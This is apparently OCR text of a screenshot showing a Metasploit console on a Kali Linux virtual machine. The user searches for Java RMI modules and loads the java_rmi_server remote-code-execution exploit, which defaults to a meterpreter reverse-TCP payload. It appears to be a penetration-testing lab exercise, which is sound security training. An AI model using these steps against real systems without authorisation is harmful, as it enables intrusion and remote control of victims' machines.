 kali [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 18:21
dabdakali@dabdakali: ~
File Azioni Modifica Visualizza Aiuto
,d0d,
.
Cestino
=[ metasploit v6.3.16-dev ]
+ -- --=[ 2315 exploits - 1208 auxiliary - 412 post ]
+ -- --=[ 975 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: When in a module, use back to go
back to the top level prompt
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search java_rmi
Matching Modules
================
# Name Disclosure Date Rank Che
ck Description
- ---- --------------- ---- ---
-- -----------
0 auxiliary/gather/java_rmi_registry normal No
Java RMI Registry Interfaces Enumeration
1 exploit/multi/misc/java_rmi_server 2011-10-15 excellent Yes
Java RMI Server Insecure Default Configuration Java Code Execution
2 auxiliary/scanner/misc/java_rmi_server 2011-10-15 normal No
Java RMI Server Insecure Endpoint Code Execution Scanner
3 exploit/multi/browser/java_rmi_connection_impl 2010-03-31 excellent No
Java RMIConnectionImpl Deserialization Privilege Escalation
KALI LINUX
Interact with a module by name or index. For example info 3, use 3 or use exploit/mul
ti/browser/java_rmi_connection_impl
msf6 > use 1
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) >